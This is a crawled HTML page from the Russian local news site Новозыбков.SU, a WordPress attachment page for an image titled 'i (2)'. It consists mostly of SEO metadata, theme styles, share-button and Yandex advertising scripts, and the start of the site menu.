

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9-%D1%81%D0%BD%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D0%BA-%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%BB%D0%B8-%D0%B2-%D0%BD%D0%BE/i-2-8/
body_size: 20663
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>i (2) • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="shortlink" href="https://novozybkov.su/?p=127980" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="i (2)" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/02/i-2.jpg" />
<meta property="og:image:width" content="1680" />
<meta property="og:image:height" content="1260" />
<meta property="article:published_time" content="2022-02-07T12:41:21+00:00" />
<meta property="article:modified_time" content="2022-02-07T12:41:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="i (2)" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/02/i-2.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/","url":"https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/","name":"i (2) • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"i (2)"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/"},"datePublished":"2022-02-07T12:41:21+00:00","dateModified":"2022-02-07T12:41:21+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 8.23ms meta | 1.25ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=663061168&#038;current-layout=single%7C%7Cattachment%7C%7C127980' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1752238346&#038;current-layout=single%7C%7Cattachment%7C%7C127980' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=200617636&#038;current-layout=single%7C%7Cattachment%7C%7C127980' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=424141004&amp;current-layout=single%7C%7Cattachment%7C%7C127980" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=925226415&amp;current-layout=single%7C%7Cattachment%7C%7C127980" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;i (2)&raquo;" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="attachment attachment-template-default single single-attachment postid-127980 attachmentid-127980 attachment-jpeg wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-attachment-127980 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
